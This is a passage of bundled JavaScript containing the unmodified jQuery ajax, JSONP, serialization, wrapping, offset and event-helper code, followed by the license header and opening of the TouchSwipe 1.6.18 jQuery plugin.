      if (Array.isArray(a) || a.jquery && !jQuery2.isPlainObject(a)) {
        jQuery2.each(a, function() {
          add(this.name, this.value);
        });
      } else {
        for (prefix in a) {
          buildParams(prefix, a[prefix], traditional, add);
        }
      }
      return s.join("&");
    };
    jQuery2.fn.extend({
      serialize: function() {
        return jQuery2.param(this.serializeArray());
      },
      serializeArray: function() {
        return this.map(function() {
          var elements = jQuery2.prop(this, "elements");
          return elements ? jQuery2.makeArray(elements) : this;
        }).filter(function() {
          var type = this.type;
          return this.name && !jQuery2(this).is(":disabled") && rsubmittable.test(this.nodeName) && !rsubmitterTypes.test(type) && (this.checked || !rcheckableType.test(type));
        }).map(function(_i2, elem) {
          var val = jQuery2(this).val();
          if (val == null) {
            return null;
          }
          if (Array.isArray(val)) {
            return jQuery2.map(val, function(val2) {
              return { name: elem.name, value: val2.replace(rCRLF, "\r\n") };
            });
          }
          return { name: elem.name, value: val.replace(rCRLF, "\r\n") };
        }).get();
      }
    });
    var r20 = /%20/g, rhash = /#.*$/, rantiCache = /([?&])_=[^&]*/, rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg, rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, rnoContent = /^(?:GET|HEAD)$/, rprotocol = /^\/\//, prefilters = {}, transports = {}, allTypes = "*/".concat("*"), originAnchor = document2.createElement("a");
    originAnchor.href = location.href;
    function addToPrefiltersOrTransports(structure) {
      return function(dataTypeExpression, func) {
        if (typeof dataTypeExpression !== "string") {
          func = dataTypeExpression;
          dataTypeExpression = "*";
        }
        var dataType, i = 0, dataTypes = dataTypeExpression.toLowerCase().match(rnothtmlwhite) || [];
        if (isFunction(func)) {
          while (dataType = dataTypes[i++]) {
            if (dataType[0] === "+") {
              dataType = dataType.slice(1) || "*";
              (structure[dataType] = structure[dataType] || []).unshift(func);
            } else {
              (structure[dataType] = structure[dataType] || []).push(func);
            }
          }
        }
      };
    }
    function inspectPrefiltersOrTransports(structure, options, originalOptions, jqXHR) {
      var inspected = {}, seekingTransport = structure === transports;
      function inspect(dataType) {
        var selected;
        inspected[dataType] = true;
        jQuery2.each(structure[dataType] || [], function(_, prefilterOrFactory) {
          var dataTypeOrTransport = prefilterOrFactory(options, originalOptions, jqXHR);
          if (typeof dataTypeOrTransport === "string" && !seekingTransport && !inspected[dataTypeOrTransport]) {
            options.dataTypes.unshift(dataTypeOrTransport);
            inspect(dataTypeOrTransport);
            return false;
          } else if (seekingTransport) {
            return !(selected = dataTypeOrTransport);
          }
        });
        return selected;
      }
      return inspect(options.dataTypes[0]) || !inspected["*"] && inspect("*");
    }
    function ajaxExtend(target, src) {
      var key, deep, flatOptions = jQuery2.ajaxSettings.flatOptions || {};
      for (key in src) {
        if (src[key] !== void 0) {
          (flatOptions[key] ? target : deep || (deep = {}))[key] = src[key];
        }
      }
      if (deep) {
        jQuery2.extend(true, target, deep);
      }
      return target;
    }
    function ajaxHandleResponses(s, jqXHR, responses) {
      var ct, type, finalDataType, firstDataType, contents = s.contents, dataTypes = s.dataTypes;
      while (dataTypes[0] === "*") {
        dataTypes.shift();
        if (ct === void 0) {
          ct = s.mimeType || jqXHR.getResponseHeader("Content-Type");
        }
      }
      if (ct) {
        for (type in contents) {
          if (contents[type] && contents[type].test(ct)) {
            dataTypes.unshift(type);
            break;
          }
        }
      }
      if (dataTypes[0] in responses) {
        finalDataType = dataTypes[0];
      } else {
        for (type in responses) {
          if (!dataTypes[0] || s.converters[type + " " + dataTypes[0]]) {
            finalDataType = type;
            break;
          }
          if (!firstDataType) {
            firstDataType = type;
          }
        }
        finalDataType = finalDataType || firstDataType;
      }
      if (finalDataType) {
        if (finalDataType !== dataTypes[0]) {
          dataTypes.unshift(finalDataType);
        }
        return responses[finalDataType];
      }
    }
    function ajaxConvert(s, response, jqXHR, isSuccess) {
      var conv2, current, conv, tmp, prev2, converters = {}, dataTypes = s.dataTypes.slice();
      if (dataTypes[1]) {
        for (conv in s.converters) {
          converters[conv.toLowerCase()] = s.converters[conv];
        }
      }
      current = dataTypes.shift();
      while (current) {
        if (s.responseFields[current]) {
          jqXHR[s.responseFields[current]] = response;
        }
        if (!prev2 && isSuccess && s.dataFilter) {
          response = s.dataFilter(response, s.dataType);
        }
        prev2 = current;
        current = dataTypes.shift();
        if (current) {
          if (current === "*") {
            current = prev2;
          } else if (prev2 !== "*" && prev2 !== current) {
            conv = converters[prev2 + " " + current] || converters["* " + current];
            if (!conv) {
              for (conv2 in converters) {
                tmp = conv2.split(" ");
                if (tmp[1] === current) {
                  conv = converters[prev2 + " " + tmp[0]] || converters["* " + tmp[0]];
                  if (conv) {
                    if (conv === true) {
                      conv = converters[conv2];
                    } else if (converters[conv2] !== true) {
                      current = tmp[0];
                      dataTypes.unshift(tmp[1]);
                    }
                    break;
                  }
                }
              }
            }
            if (conv !== true) {
              if (conv && s.throws) {
                response = conv(response);
              } else {
                try {
                  response = conv(response);
                } catch (e) {
                  return {
                    state: "parsererror",
                    error: conv ? e : "No conversion from " + prev2 + " to " + current
                  };
                }
              }
            }
          }
        }
      }
      return { state: "success", data: response };
    }
    jQuery2.extend({
      active: 0,
      lastModified: {},
      etag: {},
      ajaxSettings: {
        url: location.href,
        type: "GET",
        isLocal: rlocalProtocol.test(location.protocol),
        global: true,
        processData: true,
        async: true,
        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
        accepts: {
          "*": allTypes,
          text: "text/plain",
          html: "text/html",
          xml: "application/xml, text/xml",
          json: "application/json, text/javascript"
        },
        contents: {
          xml: /\bxml\b/,
          html: /\bhtml/,
          json: /\bjson\b/
        },
        responseFields: {
          xml: "responseXML",
          text: "responseText",
          json: "responseJSON"
        },
        converters: {
          "* text": String,
          "text html": true,
          "text json": JSON.parse,
          "text xml": jQuery2.parseXML
        },
        flatOptions: {
          url: true,
          context: true
        }
      },
      ajaxSetup: function(target, settings) {
        return settings ? ajaxExtend(ajaxExtend(target, jQuery2.ajaxSettings), settings) : ajaxExtend(jQuery2.ajaxSettings, target);
      },
      ajaxPrefilter: addToPrefiltersOrTransports(prefilters),
      ajaxTransport: addToPrefiltersOrTransports(transports),
      ajax: function(url, options) {
        if (typeof url === "object") {
          options = url;
          url = void 0;
        }
        options = options || {};
        var transport, cacheURL, responseHeadersString, responseHeaders, timeoutTimer, urlAnchor, completed2, fireGlobals, i, uncached, s = jQuery2.ajaxSetup({}, options), callbackContext = s.context || s, globalEventContext = s.context && (callbackContext.nodeType || callbackContext.jquery) ? jQuery2(callbackContext) : jQuery2.event, deferred = jQuery2.Deferred(), completeDeferred = jQuery2.Callbacks("once memory"), statusCode = s.statusCode || {}, requestHeaders = {}, requestHeadersNames = {}, strAbort = "canceled", jqXHR = {
          readyState: 0,
          getResponseHeader: function(key) {
            var match;
            if (completed2) {
              if (!responseHeaders) {
                responseHeaders = {};
                while (match = rheaders.exec(responseHeadersString)) {
                  responseHeaders[match[1].toLowerCase() + " "] = (responseHeaders[match[1].toLowerCase() + " "] || []).concat(match[2]);
                }
              }
              match = responseHeaders[key.toLowerCase() + " "];
            }
            return match == null ? null : match.join(", ");
          },
          getAllResponseHeaders: function() {
            return completed2 ? responseHeadersString : null;
          },
          setRequestHeader: function(name, value) {
            if (completed2 == null) {
              name = requestHeadersNames[name.toLowerCase()] = requestHeadersNames[name.toLowerCase()] || name;
              requestHeaders[name] = value;
            }
            return this;
          },
          overrideMimeType: function(type) {
            if (completed2 == null) {
              s.mimeType = type;
            }
            return this;
          },
          statusCode: function(map) {
            var code;
            if (map) {
              if (completed2) {
                jqXHR.always(map[jqXHR.status]);
              } else {
                for (code in map) {
                  statusCode[code] = [statusCode[code], map[code]];
                }
              }
            }
            return this;
          },
          abort: function(statusText) {
            var finalText = statusText || strAbort;
            if (transport) {
              transport.abort(finalText);
            }
            done(0, finalText);
            return this;
          }
        };
        deferred.promise(jqXHR);
        s.url = ((url || s.url || location.href) + "").replace(rprotocol, location.protocol + "//");
        s.type = options.method || options.type || s.method || s.type;
        s.dataTypes = (s.dataType || "*").toLowerCase().match(rnothtmlwhite) || [""];
        if (s.crossDomain == null) {
          urlAnchor = document2.createElement("a");
          try {
            urlAnchor.href = s.url;
            urlAnchor.href = urlAnchor.href;
            s.crossDomain = originAnchor.protocol + "//" + originAnchor.host !== urlAnchor.protocol + "//" + urlAnchor.host;
          } catch (e) {
            s.crossDomain = true;
          }
        }
        if (s.data && s.processData && typeof s.data !== "string") {
          s.data = jQuery2.param(s.data, s.traditional);
        }
        inspectPrefiltersOrTransports(prefilters, s, options, jqXHR);
        if (completed2) {
          return jqXHR;
        }
        fireGlobals = jQuery2.event && s.global;
        if (fireGlobals && jQuery2.active++ === 0) {
          jQuery2.event.trigger("ajaxStart");
        }
        s.type = s.type.toUpperCase();
        s.hasContent = !rnoContent.test(s.type);
        cacheURL = s.url.replace(rhash, "");
        if (!s.hasContent) {
          uncached = s.url.slice(cacheURL.length);
          if (s.data && (s.processData || typeof s.data === "string")) {
            cacheURL += (rquery.test(cacheURL) ? "&" : "?") + s.data;
            delete s.data;
          }
          if (s.cache === false) {
            cacheURL = cacheURL.replace(rantiCache, "$1");
            uncached = (rquery.test(cacheURL) ? "&" : "?") + "_=" + nonce.guid++ + uncached;
          }
          s.url = cacheURL + uncached;
        } else if (s.data && s.processData && (s.contentType || "").indexOf("application/x-www-form-urlencoded") === 0) {
          s.data = s.data.replace(r20, "+");
        }
        if (s.ifModified) {
          if (jQuery2.lastModified[cacheURL]) {
            jqXHR.setRequestHeader("If-Modified-Since", jQuery2.lastModified[cacheURL]);
          }
          if (jQuery2.etag[cacheURL]) {
            jqXHR.setRequestHeader("If-None-Match", jQuery2.etag[cacheURL]);
          }
        }
        if (s.data && s.hasContent && s.contentType !== false || options.contentType) {
          jqXHR.setRequestHeader("Content-Type", s.contentType);
        }
        jqXHR.setRequestHeader(
          "Accept",
          s.dataTypes[0] && s.accepts[s.dataTypes[0]] ? s.accepts[s.dataTypes[0]] + (s.dataTypes[0] !== "*" ? ", " + allTypes + "; q=0.01" : "") : s.accepts["*"]
        );
        for (i in s.headers) {
          jqXHR.setRequestHeader(i, s.headers[i]);
        }
        if (s.beforeSend && (s.beforeSend.call(callbackContext, jqXHR, s) === false || completed2)) {
          return jqXHR.abort();
        }
        strAbort = "abort";
        completeDeferred.add(s.complete);
        jqXHR.done(s.success);
        jqXHR.fail(s.error);
        transport = inspectPrefiltersOrTransports(transports, s, options, jqXHR);
        if (!transport) {
          done(-1, "No Transport");
        } else {
          jqXHR.readyState = 1;
          if (fireGlobals) {
            globalEventContext.trigger("ajaxSend", [jqXHR, s]);
          }
          if (completed2) {
            return jqXHR;
          }
          if (s.async && s.timeout > 0) {
            timeoutTimer = window2.setTimeout(function() {
              jqXHR.abort("timeout");
            }, s.timeout);
          }
          try {
            completed2 = false;
            transport.send(requestHeaders, done);
          } catch (e) {
            if (completed2) {
              throw e;
            }
            done(-1, e);
          }
        }
        function done(status, nativeStatusText, responses, headers) {
          var isSuccess, success, error, response, modified, statusText = nativeStatusText;
          if (completed2) {
            return;
          }
          completed2 = true;
          if (timeoutTimer) {
            window2.clearTimeout(timeoutTimer);
          }
          transport = void 0;
          responseHeadersString = headers || "";
          jqXHR.readyState = status > 0 ? 4 : 0;
          isSuccess = status >= 200 && status < 300 || status === 304;
          if (responses) {
            response = ajaxHandleResponses(s, jqXHR, responses);
          }
          if (!isSuccess && jQuery2.inArray("script", s.dataTypes) > -1 && jQuery2.inArray("json", s.dataTypes) < 0) {
            s.converters["text script"] = function() {
            };
          }
          response = ajaxConvert(s, response, jqXHR, isSuccess);
          if (isSuccess) {
            if (s.ifModified) {
              modified = jqXHR.getResponseHeader("Last-Modified");
              if (modified) {
                jQuery2.lastModified[cacheURL] = modified;
              }
              modified = jqXHR.getResponseHeader("etag");
              if (modified) {
                jQuery2.etag[cacheURL] = modified;
              }
            }
            if (status === 204 || s.type === "HEAD") {
              statusText = "nocontent";
            } else if (status === 304) {
              statusText = "notmodified";
            } else {
              statusText = response.state;
              success = response.data;
              error = response.error;
              isSuccess = !error;
            }
          } else {
            error = statusText;
            if (status || !statusText) {
              statusText = "error";
              if (status < 0) {
                status = 0;
              }
            }
          }
          jqXHR.status = status;
          jqXHR.statusText = (nativeStatusText || statusText) + "";
          if (isSuccess) {
            deferred.resolveWith(callbackContext, [success, statusText, jqXHR]);
          } else {
            deferred.rejectWith(callbackContext, [jqXHR, statusText, error]);
          }
          jqXHR.statusCode(statusCode);
          statusCode = void 0;
          if (fireGlobals) {
            globalEventContext.trigger(
              isSuccess ? "ajaxSuccess" : "ajaxError",
              [jqXHR, s, isSuccess ? success : error]
            );
          }
          completeDeferred.fireWith(callbackContext, [jqXHR, statusText]);
          if (fireGlobals) {
            globalEventContext.trigger("ajaxComplete", [jqXHR, s]);
            if (!--jQuery2.active) {
              jQuery2.event.trigger("ajaxStop");
            }
          }
        }
        return jqXHR;
      },
      getJSON: function(url, data, callback) {
        return jQuery2.get(url, data, callback, "json");
      },
      getScript: function(url, callback) {
        return jQuery2.get(url, void 0, callback, "script");
      }
    });
    jQuery2.each(["get", "post"], function(_i2, method) {
      jQuery2[method] = function(url, data, callback, type) {
        if (isFunction(data)) {
          type = type || callback;
          callback = data;
          data = void 0;
        }
        return jQuery2.ajax(jQuery2.extend({
          url,
          type: method,
          dataType: type,
          data,
          success: callback
        }, jQuery2.isPlainObject(url) && url));
      };
    });
    jQuery2.ajaxPrefilter(function(s) {
      var i;
      for (i in s.headers) {
        if (i.toLowerCase() === "content-type") {
          s.contentType = s.headers[i] || "";
        }
      }
    });
    jQuery2._evalUrl = function(url, options, doc) {
      return jQuery2.ajax({
        url,
        type: "GET",
        dataType: "script",
        cache: true,
        async: false,
        global: false,
        converters: {
          "text script": function() {
          }
        },
        dataFilter: function(response) {
          jQuery2.globalEval(response, options, doc);
        }
      });
    };
    jQuery2.fn.extend({
      wrapAll: function(html2) {
        var wrap3;
        if (this[0]) {
          if (isFunction(html2)) {
            html2 = html2.call(this[0]);
          }
          wrap3 = jQuery2(html2, this[0].ownerDocument).eq(0).clone(true);
          if (this[0].parentNode) {
            wrap3.insertBefore(this[0]);
          }
          wrap3.map(function() {
            var elem = this;
            while (elem.firstElementChild) {
              elem = elem.firstElementChild;
            }
            return elem;
          }).append(this);
        }
        return this;
      },
      wrapInner: function(html2) {
        if (isFunction(html2)) {
          return this.each(function(i) {
            jQuery2(this).wrapInner(html2.call(this, i));
          });
        }
        return this.each(function() {
          var self2 = jQuery2(this), contents = self2.contents();
          if (contents.length) {
            contents.wrapAll(html2);
          } else {
            self2.append(html2);
          }
        });
      },
      wrap: function(html2) {
        var htmlIsFunction = isFunction(html2);
        return this.each(function(i) {
          jQuery2(this).wrapAll(htmlIsFunction ? html2.call(this, i) : html2);
        });
      },
      unwrap: function(selector3) {
        this.parent(selector3).not("body").each(function() {
          jQuery2(this).replaceWith(this.childNodes);
        });
        return this;
      }
    });
    jQuery2.expr.pseudos.hidden = function(elem) {
      return !jQuery2.expr.pseudos.visible(elem);
    };
    jQuery2.expr.pseudos.visible = function(elem) {
      return !!(elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length);
    };
    jQuery2.ajaxSettings.xhr = function() {
      try {
        return new window2.XMLHttpRequest();
      } catch (e) {
      }
    };
    var xhrSuccessStatus = {
      0: 200,
      1223: 204
    }, xhrSupported = jQuery2.ajaxSettings.xhr();
    support2.cors = !!xhrSupported && "withCredentials" in xhrSupported;
    support2.ajax = xhrSupported = !!xhrSupported;
    jQuery2.ajaxTransport(function(options) {
      var callback, errorCallback;
      if (support2.cors || xhrSupported && !options.crossDomain) {
        return {
          send: function(headers, complete) {
            var i, xhr = options.xhr();
            xhr.open(
              options.type,
              options.url,
              options.async,
              options.username,
              options.password
            );
            if (options.xhrFields) {
              for (i in options.xhrFields) {
                xhr[i] = options.xhrFields[i];
              }
            }
            if (options.mimeType && xhr.overrideMimeType) {
              xhr.overrideMimeType(options.mimeType);
            }
            if (!options.crossDomain && !headers["X-Requested-With"]) {
              headers["X-Requested-With"] = "XMLHttpRequest";
            }
            for (i in headers) {
              xhr.setRequestHeader(i, headers[i]);
            }
            callback = function(type) {
              return function() {
                if (callback) {
                  callback = errorCallback = xhr.onload = xhr.onerror = xhr.onabort = xhr.ontimeout = xhr.onreadystatechange = null;
                  if (type === "abort") {
                    xhr.abort();
                  } else if (type === "error") {
                    if (typeof xhr.status !== "number") {
                      complete(0, "error");
                    } else {
                      complete(
                        xhr.status,
                        xhr.statusText
                      );
                    }
                  } else {
                    complete(
                      xhrSuccessStatus[xhr.status] || xhr.status,
                      xhr.statusText,
                      (xhr.responseType || "text") !== "text" || typeof xhr.responseText !== "string" ? { binary: xhr.response } : { text: xhr.responseText },
                      xhr.getAllResponseHeaders()
                    );
                  }
                }
              };
            };
            xhr.onload = callback();
            errorCallback = xhr.onerror = xhr.ontimeout = callback("error");
            if (xhr.onabort !== void 0) {
              xhr.onabort = errorCallback;
            } else {
              xhr.onreadystatechange = function() {
                if (xhr.readyState === 4) {
                  window2.setTimeout(function() {
                    if (callback) {
                      errorCallback();
                    }
                  });
                }
              };
            }
            callback = callback("abort");
            try {
              xhr.send(options.hasContent && options.data || null);
            } catch (e) {
              if (callback) {
                throw e;
              }
            }
          },
          abort: function() {
            if (callback) {
              callback();
            }
          }
        };
      }
    });
    jQuery2.ajaxPrefilter(function(s) {
      if (s.crossDomain) {
        s.contents.script = false;
      }
    });
    jQuery2.ajaxSetup({
      accepts: {
        script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
      },
      contents: {
        script: /\b(?:java|ecma)script\b/
      },
      converters: {
        "text script": function(text2) {
          jQuery2.globalEval(text2);
          return text2;
        }
      }
    });
    jQuery2.ajaxPrefilter("script", function(s) {
      if (s.cache === void 0) {
        s.cache = false;
      }
      if (s.crossDomain) {
        s.type = "GET";
      }
    });
    jQuery2.ajaxTransport("script", function(s) {
      if (s.crossDomain || s.scriptAttrs) {
        var script, callback;
        return {
          send: function(_, complete) {
            script = jQuery2("<script>").attr(s.scriptAttrs || {}).prop({ charset: s.scriptCharset, src: s.url }).on("load error", callback = function(evt) {
              script.remove();
              callback = null;
              if (evt) {
                complete(evt.type === "error" ? 404 : 200, evt.type);
              }
            });
            document2.head.appendChild(script[0]);
          },
          abort: function() {
            if (callback) {
              callback();
            }
          }
        };
      }
    });
    var oldCallbacks = [], rjsonp = /(=)\?(?=&|$)|\?\?/;
    jQuery2.ajaxSetup({
      jsonp: "callback",
      jsonpCallback: function() {
        var callback = oldCallbacks.pop() || jQuery2.expando + "_" + nonce.guid++;
        this[callback] = true;
        return callback;
      }
    });
    jQuery2.ajaxPrefilter("json jsonp", function(s, originalSettings, jqXHR) {
      var callbackName, overwritten, responseContainer, jsonProp = s.jsonp !== false && (rjsonp.test(s.url) ? "url" : typeof s.data === "string" && (s.contentType || "").indexOf("application/x-www-form-urlencoded") === 0 && rjsonp.test(s.data) && "data");
      if (jsonProp || s.dataTypes[0] === "jsonp") {
        callbackName = s.jsonpCallback = isFunction(s.jsonpCallback) ? s.jsonpCallback() : s.jsonpCallback;
        if (jsonProp) {
          s[jsonProp] = s[jsonProp].replace(rjsonp, "$1" + callbackName);
        } else if (s.jsonp !== false) {
          s.url += (rquery.test(s.url) ? "&" : "?") + s.jsonp + "=" + callbackName;
        }
        s.converters["script json"] = function() {
          if (!responseContainer) {
            jQuery2.error(callbackName + " was not called");
          }
          return responseContainer[0];
        };
        s.dataTypes[0] = "json";
        overwritten = window2[callbackName];
        window2[callbackName] = function() {
          responseContainer = arguments;
        };
        jqXHR.always(function() {
          if (overwritten === void 0) {
            jQuery2(window2).removeProp(callbackName);
          } else {
            window2[callbackName] = overwritten;
          }
          if (s[callbackName]) {
            s.jsonpCallback = originalSettings.jsonpCallback;
            oldCallbacks.push(callbackName);
          }
          if (responseContainer && isFunction(overwritten)) {
            overwritten(responseContainer[0]);
          }
          responseContainer = overwritten = void 0;
        });
        return "script";
      }
    });
    support2.createHTMLDocument = function() {
      var body = document2.implementation.createHTMLDocument("").body;
      body.innerHTML = "<form></form><form></form>";
      return body.childNodes.length === 2;
    }();
    jQuery2.parseHTML = function(data, context3, keepScripts) {
      if (typeof data !== "string") {
        return [];
      }
      if (typeof context3 === "boolean") {
        keepScripts = context3;
        context3 = false;
      }
      var base, parsed, scripts;
      if (!context3) {
        if (support2.createHTMLDocument) {
          context3 = document2.implementation.createHTMLDocument("");
          base = context3.createElement("base");
          base.href = document2.location.href;
          context3.head.appendChild(base);
        } else {
          context3 = document2;
        }
      }
      parsed = rsingleTag.exec(data);
      scripts = !keepScripts && [];
      if (parsed) {
        return [context3.createElement(parsed[1])];
      }
      parsed = buildFragment([data], context3, scripts);
      if (scripts && scripts.length) {
        jQuery2(scripts).remove();
      }
      return jQuery2.merge([], parsed.childNodes);
    };
    jQuery2.fn.load = function(url, params, callback) {
      var selector3, type, response, self2 = this, off2 = url.indexOf(" ");
      if (off2 > -1) {
        selector3 = stripAndCollapse(url.slice(off2));
        url = url.slice(0, off2);
      }
      if (isFunction(params)) {
        callback = params;
        params = void 0;
      } else if (params && typeof params === "object") {
        type = "POST";
      }
      if (self2.length > 0) {
        jQuery2.ajax({
          url,
          type: type || "GET",
          dataType: "html",
          data: params
        }).done(function(responseText) {
          response = arguments;
          self2.html(selector3 ? jQuery2("<div>").append(jQuery2.parseHTML(responseText)).find(selector3) : responseText);
        }).always(callback && function(jqXHR, status) {
          self2.each(function() {
            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
          });
        });
      }
      return this;
    };
    jQuery2.expr.pseudos.animated = function(elem) {
      return jQuery2.grep(jQuery2.timers, function(fn) {
        return elem === fn.elem;
      }).length;
    };
    jQuery2.offset = {
      setOffset: function(elem, options, i) {
        var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition, position = jQuery2.css(elem, "position"), curElem = jQuery2(elem), props = {};
        if (position === "static") {
          elem.style.position = "relative";
        }
        curOffset = curElem.offset();
        curCSSTop = jQuery2.css(elem, "top");
        curCSSLeft = jQuery2.css(elem, "left");
        calculatePosition = (position === "absolute" || position === "fixed") && (curCSSTop + curCSSLeft).indexOf("auto") > -1;
        if (calculatePosition) {
          curPosition = curElem.position();
          curTop = curPosition.top;
          curLeft = curPosition.left;
        } else {
          curTop = parseFloat(curCSSTop) || 0;
          curLeft = parseFloat(curCSSLeft) || 0;
        }
        if (isFunction(options)) {
          options = options.call(elem, i, jQuery2.extend({}, curOffset));
        }
        if (options.top != null) {
          props.top = options.top - curOffset.top + curTop;
        }
        if (options.left != null) {
          props.left = options.left - curOffset.left + curLeft;
        }
        if ("using" in options) {
          options.using.call(elem, props);
        } else {
          curElem.css(props);
        }
      }
    };
    jQuery2.fn.extend({
      offset: function(options) {
        if (arguments.length) {
          return options === void 0 ? this : this.each(function(i) {
            jQuery2.offset.setOffset(this, options, i);
          });
        }
        var rect, win, elem = this[0];
        if (!elem) {
          return;
        }
        if (!elem.getClientRects().length) {
          return { top: 0, left: 0 };
        }
        rect = elem.getBoundingClientRect();
        win = elem.ownerDocument.defaultView;
        return {
          top: rect.top + win.pageYOffset,
          left: rect.left + win.pageXOffset
        };
      },
      position: function() {
        if (!this[0]) {
          return;
        }
        var offsetParent, offset2, doc, elem = this[0], parentOffset = { top: 0, left: 0 };
        if (jQuery2.css(elem, "position") === "fixed") {
          offset2 = elem.getBoundingClientRect();
        } else {
          offset2 = this.offset();
          doc = elem.ownerDocument;
          offsetParent = elem.offsetParent || doc.documentElement;
          while (offsetParent && (offsetParent === doc.body || offsetParent === doc.documentElement) && jQuery2.css(offsetParent, "position") === "static") {
            offsetParent = offsetParent.parentNode;
          }
          if (offsetParent && offsetParent !== elem && offsetParent.nodeType === 1) {
            parentOffset = jQuery2(offsetParent).offset();
            parentOffset.top += jQuery2.css(offsetParent, "borderTopWidth", true);
            parentOffset.left += jQuery2.css(offsetParent, "borderLeftWidth", true);
          }
        }
        return {
          top: offset2.top - parentOffset.top - jQuery2.css(elem, "marginTop", true),
          left: offset2.left - parentOffset.left - jQuery2.css(elem, "marginLeft", true)
        };
      },
      offsetParent: function() {
        return this.map(function() {
          var offsetParent = this.offsetParent;
          while (offsetParent && jQuery2.css(offsetParent, "position") === "static") {
            offsetParent = offsetParent.offsetParent;
          }
          return offsetParent || documentElement;
        });
      }
    });
    jQuery2.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function(method, prop) {
      var top = "pageYOffset" === prop;
      jQuery2.fn[method] = function(val) {
        return access(this, function(elem, method2, val2) {
          var win;
          if (isWindow(elem)) {
            win = elem;
          } else if (elem.nodeType === 9) {
            win = elem.defaultView;
          }
          if (val2 === void 0) {
            return win ? win[prop] : elem[method2];
          }
          if (win) {
            win.scrollTo(
              !top ? val2 : win.pageXOffset,
              top ? val2 : win.pageYOffset
            );
          } else {
            elem[method2] = val2;
          }
        }, method, val, arguments.length);
      };
    });
    jQuery2.each(["top", "left"], function(_i2, prop) {
      jQuery2.cssHooks[prop] = addGetHookIf(
        support2.pixelPosition,
        function(elem, computed) {
          if (computed) {
            computed = curCSS(elem, prop);
            return rnumnonpx.test(computed) ? jQuery2(elem).position()[prop] + "px" : computed;
          }
        }
      );
    });
    jQuery2.each({ Height: "height", Width: "width" }, function(name, type) {
      jQuery2.each({
        padding: "inner" + name,
        content: type,
        "": "outer" + name
      }, function(defaultExtra, funcName) {
        jQuery2.fn[funcName] = function(margin, value) {
          var chainable = arguments.length && (defaultExtra || typeof margin !== "boolean"), extra = defaultExtra || (margin === true || value === true ? "margin" : "border");
          return access(this, function(elem, type2, value2) {
            var doc;
            if (isWindow(elem)) {
              return funcName.indexOf("outer") === 0 ? elem["inner" + name] : elem.document.documentElement["client" + name];
            }
            if (elem.nodeType === 9) {
              doc = elem.documentElement;
              return Math.max(
                elem.body["scroll" + name],
                doc["scroll" + name],
                elem.body["offset" + name],
                doc["offset" + name],
                doc["client" + name]
              );
            }
            return value2 === void 0 ? jQuery2.css(elem, type2, extra) : jQuery2.style(elem, type2, value2, extra);
          }, type, chainable ? margin : void 0, chainable);
        };
      });
    });
    jQuery2.each([
      "ajaxStart",
      "ajaxStop",
      "ajaxComplete",
      "ajaxError",
      "ajaxSuccess",
      "ajaxSend"
    ], function(_i2, type) {
      jQuery2.fn[type] = function(fn) {
        return this.on(type, fn);
      };
    });
    jQuery2.fn.extend({
      bind: function(types, data, fn) {
        return this.on(types, null, data, fn);
      },
      unbind: function(types, fn) {
        return this.off(types, null, fn);
      },
      delegate: function(selector3, types, data, fn) {
        return this.on(types, selector3, data, fn);
      },
      undelegate: function(selector3, types, fn) {
        return arguments.length === 1 ? this.off(selector3, "**") : this.off(types, selector3 || "**", fn);
      },
      hover: function(fnOver, fnOut) {
        return this.mouseenter(fnOver).mouseleave(fnOut || fnOver);
      }
    });
    jQuery2.each(
      "blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),
      function(_i2, name) {
        jQuery2.fn[name] = function(data, fn) {
          return arguments.length > 0 ? this.on(name, null, data, fn) : this.trigger(name);
        };
      }
    );
    var rtrim = /^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;
    jQuery2.proxy = function(fn, context3) {
      var tmp, args, proxy;
      if (typeof context3 === "string") {
        tmp = fn[context3];
        context3 = fn;
        fn = tmp;
      }
      if (!isFunction(fn)) {
        return void 0;
      }
      args = slice.call(arguments, 2);
      proxy = function() {
        return fn.apply(context3 || this, args.concat(slice.call(arguments)));
      };
      proxy.guid = fn.guid = fn.guid || jQuery2.guid++;
      return proxy;
    };
    jQuery2.holdReady = function(hold) {
      if (hold) {
        jQuery2.readyWait++;
      } else {
        jQuery2.ready(true);
      }
    };
    jQuery2.isArray = Array.isArray;
    jQuery2.parseJSON = JSON.parse;
    jQuery2.nodeName = nodeName;
    jQuery2.isFunction = isFunction;
    jQuery2.isWindow = isWindow;
    jQuery2.camelCase = camelCase;
    jQuery2.type = toType;
    jQuery2.now = Date.now;
    jQuery2.isNumeric = function(obj) {
      var type = jQuery2.type(obj);
      return (type === "number" || type === "string") && !isNaN(obj - parseFloat(obj));
    };
    jQuery2.trim = function(text2) {
      return text2 == null ? "" : (text2 + "").replace(rtrim, "$1");
    };
    var _jQuery = window2.jQuery, _$ = window2.$;
    jQuery2.noConflict = function(deep) {
      if (window2.$ === jQuery2) {
        window2.$ = _$;
      }
      if (deep && window2.jQuery === jQuery2) {
        window2.jQuery = _jQuery;
      }
      return jQuery2;
    };
    if (typeof noGlobal === "undefined") {
      window2.jQuery = window2.$ = jQuery2;
    }
    return jQuery2;
  });
})(jquery);
var $$1 = jquery.exports;
var jquery_touchSwipe_min = { exports: {} };
/*!
 * @fileOverview TouchSwipe - jQuery Plugin
 * @version 1.6.18
 *
 * @author Matt Bryson http://www.github.com/mattbryson
 * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * @see http://labs.rampinteractive.co.uk/touchSwipe/
 * @see http://plugins.jquery.com/project/touchSwipe
 * @license
 * Copyright (c) 2010-2015 Matt Bryson
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 */
(function(module2) {
  !function(factory) {
    factory(module2.exports ? jquery.exports : jQuery);
  }(function($2) {
    function init6(options) {
      return !options || void 0 !== options.allowPageScroll || void 0 === options.swipe && void 0 === options.swipeStatus || (options.allowPageScroll = NONE), void 0 !== options.click && void 0 === options.tap && (options.tap = options.click), options || (options = {}), options = $2.extend({}, $2.fn.swipe.defaults, options), this.each(function() {
